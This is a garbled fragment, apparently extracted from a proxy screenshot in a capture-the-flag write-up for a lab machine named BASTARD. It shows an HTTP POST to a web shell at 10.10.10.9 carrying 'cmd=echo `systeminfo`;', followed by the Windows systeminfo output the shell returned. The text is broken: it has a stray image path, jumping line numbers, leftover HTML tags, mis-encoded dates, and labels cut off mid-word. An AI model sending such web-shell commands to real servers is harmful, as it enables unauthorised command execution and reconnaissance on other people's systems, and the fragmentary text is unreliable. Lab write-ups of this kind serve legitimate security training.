 6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.9
10 Connection: keep-alive
11 Referer: http://10.10.10.9/dixuSOspsO111UU.php
12 Cookie: has_js=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=echo `systeminfo`;
</body>
</html>
1014 Host Name: BASTARD
1015 OS Name: Microsoft Windows Server 2008 R2 Datacenter
1016 OS Version: 6.1.7600 N/A Build 7600
1017 OS Manufacturer: Microsoft Corporation
1018 OS Configuration: Standalone Server
1019 OS Build Type: Multiprocessor Free
1020 Registered Owner: Windows User
1021 Registered Organization:
1022 Product ID: 55041-402-3582622-84461
1023 Original Install Date: 18/3/2017, 7:04:46 ££
1024 System Boot Time: 5/11/2024, 2:01:30 ££
1025 System Manufacturer: VMware, Inc.
1026 System Model: VMware Virtual Platform
1027 System Type: x64-based PC
1028 Processor(s): 2 Processor(s) Installed.
1029 [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2994 Mhz
1030 [02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2994 Mhz
1031 BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
1032 Windows Directory: C:\Windows
Reque
Respo